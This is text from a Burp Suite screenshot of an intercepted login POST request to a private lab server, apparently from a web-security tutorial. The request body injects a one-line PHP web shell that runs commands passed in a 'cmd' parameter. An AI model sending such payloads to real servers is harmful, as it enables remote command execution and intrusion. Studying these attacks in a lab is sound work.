 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://192.168.168.101:8888
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /session/mylogin.php HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application,
application/vnd.ms-xpsdocument, application/xaml+xml, application/x-ms-xbap, */*
Referer: http://192.168.168.101:8888/session/myindex.php
Accept-Language: en-us
Content-Type: application/x-www-form-urlencoded
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR 2.0.50727;
.NET CLR 3.0.30729; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Proxy-Connection: Keep-Alive
Content-Length: 29
Host: 192.168.168.101:8888
Pragma: no-cache
Cookie: user=name; PHPSESSID=r3p5bb239096l9ll5t57dlkfo1

my_shellcode=<?php system($_GET["cmd"])?>&my_user=name&my_password=pass